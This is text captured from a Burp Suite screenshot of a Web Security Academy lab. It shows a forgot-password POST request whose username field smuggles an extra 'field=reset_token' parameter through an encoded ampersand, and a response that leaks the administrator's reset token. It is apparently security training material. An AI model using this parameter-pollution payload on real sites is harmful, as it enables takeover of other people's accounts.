 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a57001104b2d305804ccb2600e60022.web-security-academy.net
3 Cookie: session=kShmkzgWQQGckLvdFj8jAgVET8zJyZhh
4 Content-Length: 80
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a57001104b2d305804ccb2600e60022.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a57001104b2d305804ccb2600e60022.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=EaJ3LKcO1fCuk3QZMLh7e844z18ag7IC&username=administrator%26field=reset_token
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"ppdqtod3t7rchhnurxdz3btzhpp5lkr3",
"type":"reset_token"
}
Inspector
Selection 33 (0x21)
Selected text
administrator%26field=reset_token
Decoded from: URL encoding
administrator&field=reset_token
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom